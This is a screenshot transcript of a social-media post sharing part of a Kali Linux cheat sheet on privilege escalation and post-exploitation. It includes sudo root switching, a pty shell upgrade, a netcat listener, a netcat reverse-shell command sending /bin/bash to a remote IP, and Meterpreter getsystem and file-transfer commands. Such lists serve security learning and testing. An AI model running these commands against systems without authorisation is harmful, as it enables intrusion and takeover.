 12:17 1 Vo)) LTE1 31%
06. Privilege Escalation
& Post-Exploitation
62. sudo -l – Check sudo privileges
63. sudo su – Switch to root user
64. python -c 'import pty; pty.spawn("/bin/bash")'
– Upgrade shell
65. nc -lvnp <port> – Start a Netcat listener
66. nc <IP> <port> -e /bin/bash – Reverse shell
67. meterpreter> getuid – Show current user in
Meterpreter
68. meterpreter> getsystem – Attempt privilege
escalation
69. meterpreter> upload / download <file> –
Transfer files
70. meterpreter> shell – Get system shell
71. linux-exploit-suggester – Suggest privilege
escalation exploits
11.5K
54
8,919
cybertathya
Follow
Sureta • Chad
Kali Linux is a powerful operating system used for
penetration testing and security auditing. Here a ...